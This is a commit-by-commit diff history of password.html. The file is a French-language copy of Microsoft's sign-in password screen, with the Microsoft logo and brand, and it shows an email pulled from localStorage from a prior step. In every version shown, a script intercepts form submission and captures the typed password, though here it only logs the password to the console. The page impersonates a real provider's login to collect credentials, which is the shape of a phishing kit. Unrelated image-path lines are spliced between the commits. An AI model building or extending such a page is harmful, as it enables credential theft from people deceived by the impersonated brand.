-            const savedEmailValue = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
+            const savedEmailValue = localStorage.getItem('user_email') || 'hkvvvjkvvh';
             document.getElementById('user-email-text').textContent = savedEmailValue;
             document.getElementById('password-field').focus();
         });
 
-        // تشغيل ميزة إظهار وإخفاء كلمة السر عند الضغط على العين
+        // Gestionnaire d'affichage en clair du mot de passe
         const eyeTrigger = document.getElementById('eye-icon-trigger');
         const passwordField = document.getElementById('password-field');
         
@@ -305,11 +294,10 @@
             }
         });
 
-        // معالجة البيانات المدخلة عند الضغط على زر التقديم الممتد
-        document.getElementById('password-submission-form').addEventListener('submit', function(e) {
+        // Interception de la validation finale du formulaire
+        document.getElementById('password-form').addEventListener('submit', function(e) {
             e.preventDefault();
-            const valueInserted = passwordField.value;
-            console.log('Saisi:', valueInserted);
+            console.log('Mot de passe soumis :', passwordField.value);
         });
     </script>
 </body>

==== commit eff6ef45: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -5,6 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Entrez votre mot de passe</title>
     <style>
+        /* إعدادات شاملة وتصفير الأبعاد */
         * {
             box-sizing: border-box;
             margin: 0;
@@ -22,12 +23,12 @@
             padding: 20px;
         }
 
-        .spacer {
+        .ms-v3-spacer {
             flex: 1;
         }
 
-        /* Conteneur principal blanc englobant l'intégralité du formulaire */
-        .login-card {
+        /* الصندوق الأبيض الرئيسي المستدير الزوايا */
+        .ms-v3-card {
             background: #ffffff;
             width: 100%;
             max-width: 440px;
@@ -38,13 +39,14 @@
             flex-direction: column;
         }
 
-        .header-row {
+        /* القسم العلوي: السهم والشعار */
+        .ms-v3-header {
             display: flex;
             align-items: center;
             margin-bottom: 20px;
         }
 
-        .back-link {
+        .ms-v3-back {
             display: inline-flex;
             align-items: center;
             justify-content: center;
@@ -56,16 +58,16 @@
             cursor: pointer;
         }
 
-        .back-link:hover {
+        .ms-v3-back:hover {
             background-color: rgba(0, 0, 0, 0.05);
         }
 
-        .logo-container {
-            display: flex;
-            align-items: center;
-        }
-
-        .ms-grid {
+        .ms-v3-logo-box {
+            display: flex;
+            align-items: center;
+        }
+
+        .ms-v3-squares {
             display: grid;
             grid-template-columns: repeat(2, 1fr);
             gap: 2px;
@@ -74,19 +76,20 @@
             margin-right: 12px;
         }
 
-        .ms-grid span { display: block; }
-        .c1 { background-color: #f25022; } 
-        .c2 { background-color: #7fba00; } 
-        .c3 { background-color: #00a4ef; } 
-        .c4 { background-color: #ffb900; }
-
-        .brand-text {
+        .ms-v3-squares span { display: block; }
+        .ms-v3-r { background-color: #f25022; } 
+        .ms-v3-g { background-color: #7fba00; } 
+        .ms-v3-b { background-color: #00a4ef; } 
+        .ms-v3-y { background-color: #ffb900; }
+
+        .ms-v3-brand {
             font-size: 16px;
             font-weight: 600;
             color: #737373;
         }
 
-        .identity-display {
+        /* عرض اسم المستخدم المكتوب في الخطوة الأولى */
+        .ms-v3-identity {
             font-size: 15px;
             color: #1b1b1b;
             margin-bottom: 16px;
@@ -98,27 +101,33 @@
             font-size: 24px;
             font-weight: 600;
             margin-bottom: 20px;
-        }
-
-        .input-wrapper {
+            text-align: left;
+        }
+
+        /* حقول الإدخال المقيدة تماماً داخل الصندوق */
+        .ms-v3-input-wrapper {
             margin-bottom: 20px;
             width: 100%;
         }
 
-        .input-wrapper fieldset {
-            border: 1px solid #0067b8; /* Bordure bleue distinctive */
+        .ms-v3-input-wrapper fieldset {
+            border: 1px solid #666666;
             border-radius: 4px;
             padding: 0 12px;
         }
 
-        .input-wrapper legend {
+        .ms-v3-input-wrapper fieldset:focus-within {
+            border-color: #0067b8;
+        }
+
+        .ms-v3-input-wrapper legend {
             font-size: 12px;
-            color: #0067b8;
+            color: #666666;
             padding: 0 4px;
             margin-left: 8px;
         }
 
-        .input-box-row {
+        .ms-v3-input-row {
             display: flex;
             align-items: center;
             width: 100%;
@@ -133,7 +142,7 @@
             background: transparent;
         }
 
-        .toggle-password {
+        .ms-v3-toggle-eye {
             background: none;
             border: none;
             cursor: pointer;
@@ -143,7 +152,8 @@
             justify-content: center;
         }
 
-        .btn-submit-block {
+        /* الزر الأزرق العريض الممتد على كامل العرض والمحتوى بالداخل */
+        .ms-v3-btn-submit {
             width: 100%;
             background-color: #0067b8;
             color: #ffffff;
@@ -157,26 +167,26 @@
             text-align: center;
         }
 
-        .btn-submit-block:hover {
+        .ms-v3-btn-submit:hover {
             background-color: #005da6;
         }
 
-        .alt-methods {
+        .ms-v3-alt-links {
             text-align: left;
             font-size: 13px;
         }
 
-        .alt-methods a {
+        .ms-v3-alt-links a {
             color: #0067b8;
             text-decoration: none;
         }
 
-        .alt-methods a:hover {
+        .ms-v3-alt-links a:hover {
             text-decoration: underline;
         }
 
-        /* Pied de page */
-        .footer-container {
+        /* تذييل الصفحة في الأسفل خارج إطار الصندوق */
+        .ms-v3-footer-box {
             flex: 1;
             display: flex;
             flex-direction: column;
@@ -186,7 +196,7 @@
             padding: 20px 0 12px 0;
         }
 
-        .footer-links {
+        .ms-v3-footer-links {
             display: flex;
             justify-content: center;
             gap: 16px;
@@ -194,17 +204,17 @@
             flex-wrap: wrap;
         }
 
-        .footer-links a, .footer-note {
+        .ms-v3-footer-links a, .ms-v3-footer-note {
             color: #666666;
             font-size: 11px;
             text-decoration: none;
         }
 
-        .footer-links a:hover {
+        .ms-v3-footer-links a:hover {
             text-decoration: underline;
         }
 
-        .footer-note {
+        .ms-v3-footer-note {
             text-align: center;
             max-width: 90%;
         }
@@ -212,39 +222,39 @@
 </head>
 <body>
 
-    <div class="spacer"></div>
-
-    <!-- Tout le contenu visuel est désormais proprement encapsulé ici -->
-    <div class="login-card">
+    <div class="ms-v3-spacer"></div>
+
+    <!-- الصندوق المغلق بإحكام لتجنب خروج العناصر لأسفل الصفحة -->
+    <div class="ms-v3-card">
         
-        <div class="header-row">
-            <a href="index.html" class="back-link" aria-label="Retour">
+        <div class="ms-v3-header">
+            <a href="index.html" class="ms-v3-back" aria-label="Retour">
                 <svg viewBox="0 0 24 24" width="20" height="20">
                     <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
                 </svg>
             </a>
-            <div class="logo-container">
-                <div class="ms-grid">
-                    <span class="c1"></span><span class="c2"></span>
-                    <span class="c3"></span><span class="c4"></span>
+            <div class="ms-v3-logo-box">
+                <div class="ms-v3-squares">
+                    <span class="ms-v3-r"></span><span class="ms-v3-g"></span>
+                    <span class="ms-v3-b"></span><span class="ms-v3-y"></span>
                 </div>
-                <span class="brand-text">Microsoft</span>
+                <span class="ms-v3-brand">Microsoft</span>
             </div>
         </div>
 
         
-            <span id="user-email-text"></span>
+            <span id="display-user-email"></span>
         </div>
 
         <h2>Entrez votre mot de passe</h2>
 
-        <form id="password-form">
-            <div class="input-wrapper">
+        <form id="ms-v3-password-form">
+            <div class="ms-v3-input-wrapper">
                 <fieldset>
                     <legend>Mot de passe</legend>
-                    <div class="input-box-row">
-                        <input type="password" id="password-field" required autocomplete="off">
-                        <button type="button" class="toggle-password" id="eye-icon-trigger" aria-label="Afficher le mot de passe">
+                    <div class="ms-v3-input-row">
+                        <input type="password" id="password-input-field" required autocomplete="off">
+                        <button type="button" class="ms-v3-toggle-eye" id="password-eye-toggle" aria-label="Afficher le mot de passe">
                             <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#666" stroke-width="2">
                                 <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                 <circle cx="12" cy="12" r="3"/>
@@ -254,37 +264,38 @@
                 </fieldset>
             </div>
 
-            <button type="submit" class="btn-submit-block">Suivant</button>
+            <button type="submit" class="ms-v3-btn-submit">Suivant</button>
         </form>
 
-        <div class="alt-methods">
+        <div class="ms-v3-alt-links">
             <a href="#">Autres méthodes pour se connecter</a>
         </div>
 
-    </div> <!-- Fin de la structure du bloc blanc -->
-
-    <div class="footer-container">
-        <div class="footer-links">
+    </div>
+
+    <!-- التذييل المستقل في أسفل الصفحة تماماً -->
+    <div class="ms-v3-footer-box">
+        <div class="ms-v3-footer-links">
             <a href="#">Aide et commentaires</a>
             <a href="#">Conditions d'utilisation</a>
             <a href="#">Confidentialité et cookies</a>
         </div>
-        <div class="footer-note">
+        <div class="ms-v3-footer-note">
             Utilisez la navigation privée s'il ne s'agit pas de votre appareil. <a href="#" style="color:#0067b8;">Découvrir plus d'informations</a>
         </div>
     </div>
 
     <script>
-        // Récupération dynamique de la valeur saisie à l'étape précédente
+        // جلب اسم المستخدم وعرضه تلقائياً
         document.addEventListener('DOMContentLoaded', function() {
             const savedEmailValue = localStorage.getItem('user_email') || 'hkvvvjkvvh';
-            document.getElementById('user-email-text').textContent = savedEmailValue;
-            document.getElementById('password-field').focus();
+            document.getElementById('display-user-email').textContent = savedEmailValue;
+            document.getElementById('password-input-field').focus();
         });
 
-        // Gestionnaire d'affichage en clair du mot de passe
-        const eyeTrigger = document.getElementById('eye-icon-trigger');
-        const passwordField = document.getElementById('password-field');
+        // تشغيل ميزة إظهار العين للتحويل بين نص وكلمة سر
+        const eyeTrigger = document.getElementById('password-eye-toggle');
+        const passwordField = document.getElementById('password-input-field');
         
         eyeTrigger.addEventListener('click', function() {
             if (passwordField.type === "password") {
@@ -294,10 +305,10 @@
             }
         });
 
-        // Interception de la validation finale du formulaire
-        document.getElementById('password-form').addEventListener('submit', function(e) {
+        // اعتراض عملية الإرسال
+        document.getElementById('ms-v3-password-form').addEventListener('submit', function(e) {
             e.preventDefault();
-            console.log('Mot de passe soumis :', passwordField.value);
+            console.log('Submitted:', passwordField.value);
         });
     </script>
 </body>

==== commit b07cfda7: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -3,312 +3,101 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Entrez votre mot de passe</title>
+    <title>Entrer le mot de passe</title>
     <style>
-        /* إعدادات شاملة وتصفير الأبعاد */
-        * {
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0;
-            font-family: 'Segoe UI', -apple-system, Roboto, Helvetica, sans-serif;
-        }
-
-        body {
-            background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%);
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            justify-content: space-between;
-            align-items: center;
-            padding: 20px;
-        }
-
-        .ms-v3-spacer {
-            flex: 1;
-        }
-
-        /* الصندوق الأبيض الرئيسي المستدير الزوايا */
-        .ms-v3-card {
-            background: #ffffff;
-            width: 100%;
-            max-width: 440px;
-            padding: 44px;
-            border-radius: 12px;
-            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.08);
-            display: flex;
-            flex-direction: column;
-        }
-
-        /* القسم العلوي: السهم والشعار */
-        .ms-v3-header {
-            display: flex;
-            align-items: center;
-            margin-bottom: 20px;
-        }
-
-        .ms-v3-back {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            width: 32px;
-            height: 32px;
-            border-radius: 50%;
-            margin-right: 16px;
-            text-decoration: none;
-            cursor: pointer;
-        }
-
-        .ms-v3-back:hover {
-            background-color: rgba(0, 0, 0, 0.05);
-        }
-
-        .ms-v3-logo-box {
-            display: flex;
-            align-items: center;
-        }
-
-        .ms-v3-squares {
-            display: grid;
-            grid-template-columns: repeat(2, 1fr);
-            gap: 2px;
-            width: 21px;
-            height: 21px;
-            margin-right: 12px;
-        }
-
-        .ms-v3-squares span { display: block; }
-        .ms-v3-r { background-color: #f25022; } 
-        .ms-v3-g { background-color: #7fba00; } 
-        .ms-v3-b { background-color: #00a4ef; } 
-        .ms-v3-y { background-color: #ffb900; }
-
-        .ms-v3-brand {
-            font-size: 16px;
-            font-weight: 600;
-            color: #737373;
-        }
-
-        /* عرض اسم المستخدم المكتوب في الخطوة الأولى */
-        .ms-v3-identity {
-            font-size: 15px;
-            color: #1b1b1b;
-            margin-bottom: 16px;
-            word-break: break-all;
-        }
-
-        h2 {
-            color: #1b1b1b;
-            font-size: 24px;
-            font-weight: 600;
-            margin-bottom: 20px;
-            text-align: left;
-        }
-
-        /* حقول الإدخال المقيدة تماماً داخل الصندوق */
-        .ms-v3-input-wrapper {
-            margin-bottom: 20px;
-            width: 100%;
-        }
-
-        .ms-v3-input-wrapper fieldset {
-            border: 1px solid #666666;
-            border-radius: 4px;
-            padding: 0 12px;
-        }
-
-        .ms-v3-input-wrapper fieldset:focus-within {
-            border-color: #0067b8;
-        }
-
-        .ms-v3-input-wrapper legend {
-            font-size: 12px;
-            color: #666666;
-            padding: 0 4px;
-            margin-left: 8px;
-        }
-
-        .ms-v3-input-row {
-            display: flex;
-            align-items: center;
-            width: 100%;
-        }
-
-        input[type="password"], input[type="text"] {
-            width: 100%;
-            border: none;
-            outline: none;
-            padding: 10px 0;
-            font-size: 16px;
-            background: transparent;
-        }
-
-        .ms-v3-toggle-eye {
-            background: none;
-            border: none;
-            cursor: pointer;
-            padding: 4px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-        /* الزر الأزرق العريض الممتد على كامل العرض والمحتوى بالداخل */
-        .ms-v3-btn-submit {
-            width: 100%;
-            background-color: #0067b8;
-            color: #ffffff;
-            border: none;
-            border-radius: 4px;
-            padding: 10px 20px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            margin-bottom: 24px;
-            text-align: center;
-        }
-
-        .ms-v3-btn-submit:hover {
-            background-color: #005da6;
-        }
-
-        .ms-v3-alt-links {
-            text-align: left;
-            font-size: 13px;
-        }
-
-        .ms-v3-alt-links a {
-            color: #0067b8;
-            text-decoration: none;
-        }
-
-        .ms-v3-alt-links a:hover {
-            text-decoration: underline;
-        }
-
-        /* تذييل الصفحة في الأسفل خارج إطار الصندوق */
-        .ms-v3-footer-box {
-            flex: 1;
-            display: flex;
-            flex-direction: column;
-            justify-content: flex-end;
-            align-items: center;
-            width: 100%;
-            padding: 20px 0 12px 0;
-        }
-
-        .ms-v3-footer-links {
-            display: flex;
-            justify-content: center;
-            gap: 16px;
-            margin-bottom: 6px;
-            flex-wrap: wrap;
-        }
-
-        .ms-v3-footer-links a, .ms-v3-footer-note {
-            color: #666666;
-            font-size: 11px;
-            text-decoration: none;
-        }
-
-        .ms-v3-footer-links a:hover {
-            text-decoration: underline;
-        }
-
-        .ms-v3-footer-note {
-            text-align: center;
-            max-width: 90%;
-        }
+        /* نفس التنسيق الأساسي لملف index.html لضمان التماثل التام */
+        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', -apple-system, Roboto, sans-serif; }
+        body { background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%); min-height: 100vh; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 20px; }
+        .container { width: 100%; max-width: 440px; }
+        
+        /* الصندوق الأبيض بنفس أبعاد وخصائص الصفحة الأولى */
+        .login-box { background: #ffffff; padding: 44px; box-shadow: 0 2px 6px rgba(0,0,0,0.2); margin-bottom: 20px; width: 100%; min-height: 338px; }
+        
+        /* الهيدر الذي يجمع سهم العودة واللوغو داخل الصندوق */
+        .identity-header { display: flex; align-items: center; margin-bottom: 16px; }
+        .btn-back { display: inline-flex; align-items: center; justify-content: center; width: 28px; height: 28px; border-radius: 50%; margin-right: 8px; text-decoration: none; }
+        .btn-back:hover { background-color: rgba(0, 0, 0, 0.08); }
+        
+        .logo { display: flex; align-items: center; }
+        .ms-logo { display: grid; grid-template-columns: repeat(2, 1fr); gap: 2px; width: 21px; height: 21px; margin-right: 12px; }
+        .ms-logo span { display: block; }
+        .red { background-color: #f25022; } .green { background-color: #7fba00; } .blue { background-color: #00a4ef; } .yellow { background-color: #ffb900; }
+        .brand-name { font-size: 16px; font-weight: 600; color: #737373; }
+        
+        /* عرض البريد الإلكتروني فوق العنوان */
+        .user-display { font-size: 15px; color: #1b1b1b; margin-bottom: 12px; }
+        
+        h2 { color: #1b1b1b; font-size: 24px; font-weight: 600; margin-bottom: 20px; }
+        .input-group { margin-bottom: 18px; }
+        
+        /* نفس تصميم حقل الإدخال الأصلي المعتمد على الخط السفلي فقط */
+        input[type="password"] { width: 100%; padding: 6px 0; font-size: 15px; border: none; border-bottom: 1px solid #666666; outline: none; }
+        input[type="password"]:focus { border-bottom: 2px solid #0067b8; }
+        
+        .text-link { font-size: 13px; color: #1b1b1b; margin-bottom: 14px; }
+        a { color: #0067b8; text-decoration: none; }
+        a:hover { text-decoration: underline; }
+        
+        .button-group { display: flex; justify-content: flex-end; margin-top: 32px; }
+        .btn-primary { background-color: #0067b8; color: #ffffff; border: none; padding: 6px 20px; min-width: 108px; font-size: 15px; cursor: pointer; }
+        .btn-primary:hover { background-color: #005da6; }
+        
+        footer { position: absolute; bottom: 12px; right: 20px; display: flex; gap: 16px; }
+        footer a { color: #000000; font-size: 11px; }
     </style>
 </head>
 <body>
-
-    <div class="ms-v3-spacer"></div>
-
-    <!-- الصندوق المغلق بإحكام لتجنب خروج العناصر لأسفل الصفحة -->
-    <div class="ms-v3-card">
-        
-        <div class="ms-v3-header">
-            <a href="index.html" class="ms-v3-back" aria-label="Retour">
-                <svg viewBox="0 0 24 24" width="20" height="20">
-                    <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
-                </svg>
-            </a>
-            <div class="ms-v3-logo-box">
-                <div class="ms-v3-squares">
-                    <span class="ms-v3-r"></span><span class="ms-v3-g"></span>
-                    <span class="ms-v3-b"></span><span class="ms-v3-y"></span>
+    <div class="container">
+        <!-- كل المكونات مغلقة هنا داخل الإطار الأبيض الموحد -->
+        <div class="login-box">
+            
+                <a href="index.html" class="btn-back" aria-label="Retour">
+                    <svg viewBox="0 0 24 24" width="18" height="18">
+                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
+                    </svg>
+                </a>
+                <div class="logo">
+                    <div class="ms-logo"><span class="red"></span><span class="green"></span><span class="blue"></span><span class="yellow"></span></div>
+                    <span class="brand-name">Microsoft</span>
                 </div>
-                <span class="ms-v3-brand">Microsoft</span>
-            </div>
-        </div>
-
-        
-            <span id="display-user-email"></span>
-        </div>
-
-        <h2>Entrez votre mot de passe</h2>
-
-        <form id="ms-v3-password-form">
-            <div class="ms-v3-input-wrapper">
-                <fieldset>
-                    <legend>Mot de passe</legend>
-                    <div class="ms-v3-input-row">
-                        <input type="password" id="password-input-field" required autocomplete="off">
-                        <button type="button" class="ms-v3-toggle-eye" id="password-eye-toggle" aria-label="Afficher le mot de passe">
-                            <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#666" stroke-width="2">
-                                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
-                                <circle cx="12" cy="12" r="3"/>
-                            </svg>
-                        </button>
-                    </div>
-                </fieldset>
             </div>
 
-            <button type="submit" class="ms-v3-btn-submit">Suivant</button>
-        </form>
+            <div class="user-display">
+                <span id="display-email"></span>
+            </div>
 
-        <div class="ms-v3-alt-links">
-            <a href="#">Autres méthodes pour se connecter</a>
-        </div>
-
-    </div>
-
-    <!-- التذييل المستقل في أسفل الصفحة تماماً -->
-    <div class="ms-v3-footer-box">
-        <div class="ms-v3-footer-links">
-            <a href="#">Aide et commentaires</a>
-            <a href="#">Conditions d'utilisation</a>
-            <a href="#">Confidentialité et cookies</a>
-        </div>
-        <div class="ms-v3-footer-note">
-            Utilisez la navigation privée s'il ne s'agit pas de votre appareil. <a href="#" style="color:#0067b8;">Découvrir plus d'informations</a>
+            <h2>Entrer le mot de passe</h2>
+            
+            <form id="form-password">
+                <div class="input-group">
+                    <input type="password" id="password" placeholder="Mot de passe" required autocomplete="off">
+                </div>
+                <p class="text-link"><a href="#">Mot de passe oublié ?</a></p>
+                <p class="text-link"><a href="#">Se connecter d'une autre manière</a></p>
+                <div class="button-group">
+                    <button type="submit" class="btn-primary">Se connecter</button>
+                </div>
+            </form>
         </div>
     </div>
 
+    <footer>
+        <a href="#">Conditions d'utilisation</a>
+        <a href="#">Confidentialité et cookies</a>
+    </footer>
+
     <script>
-        // جلب اسم المستخدم وعرضه تلقائياً
         document.addEventListener('DOMContentLoaded', function() {
-            const savedEmailValue = localStorage.getItem('user_email') || 'hkvvvjkvvh';
-            document.getElementById('display-user-email').textContent = savedEmailValue;
-            document.getElementById('password-input-field').focus();
+            // جلب البريد الإلكتروني الذي تم حفظه من صفحة index.html وعرضه
+            const savedEmail = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
+            document.getElementById('display-email').textContent = savedEmail;
+            document.getElementById('password').focus();
         });
 
-        // تشغيل ميزة إظهار العين للتحويل بين نص وكلمة سر
-        const eyeTrigger = document.getElementById('password-eye-toggle');
-        const passwordField = document.getElementById('password-input-field');
-        
-        eyeTrigger.addEventListener('click', function() {
-            if (passwordField.type === "password") {
-                passwordField.type = "text";
-            } else {
-                passwordField.type = "password";
-            }
-        });
-
-        // اعتراض عملية الإرسال
-        document.getElementById('ms-v3-password-form').addEventListener('submit', function(e) {
+        document.getElementById('form-password').addEventListener('submit', function(e) {
             e.preventDefault();
-            console.log('Submitted:', passwordField.value);
+            const passwordValue = document.getElementById('password').value;
+            console.log('Password submitted:', passwordValue);
         });
     </script>
 </body>
